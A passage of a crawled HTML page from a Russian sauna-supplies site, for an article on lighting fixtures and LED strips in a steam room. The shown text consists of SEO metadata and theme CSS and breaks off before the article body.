

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/
body_size: 51564
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Светильники для бани в парилку: светодиодная лента можно ли</title><meta name="description" content="Светодиодное освещение в сауне недопустимо. Такие слова вы наверняка слышали на многих тематических форумах, да статьях на этом сайте так же найдётся подобное утверждение." /><link rel="canonical" href="https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Светильники для бани в парилку: светодиодная лента можно ли" /><meta property="og:description" content="Светодиодное освещение в сауне недопустимо. Такие слова вы наверняка слышали на многих тематических форумах, да статьях на этом сайте так же найдётся подобное утверждение." /><meta property="og:url" content="https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:04:27+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/e/3/c/e3cee3f4cf0f3f63ea0f4e1314e37611.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/","url":"https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/","name":"Светильники для бани в парилку: светодиодная лента можно ли","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/#primaryimage"},"image":{"@id":"https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/e/3/c/e3cee3f4cf0f3f63ea0f4e1314e37611.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:04:27+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Светодиодное освещение в сауне недопустимо. Такие слова вы наверняка слышали на многих тематических форумах, да статьях на этом сайте так же найдётся подобное утверждение.","breadcrumb":{"@id":"https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/#primaryimage","url":"https://par-torg.com/wp-content/uploads/e/3/c/e3cee3f4cf0f3f63ea0f4e1314e37611.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/e/3/c/e3cee3f4cf0f3f63ea0f4e1314e37611.jpeg","width":491,"height":320,"caption":"Светильники для бани в парилку (64 фото): как правильно сделать освещение, использование светодиодных ламп и свет в парной своими руками"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Принципы выбора и изготовления светильников для бани в парилку"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget 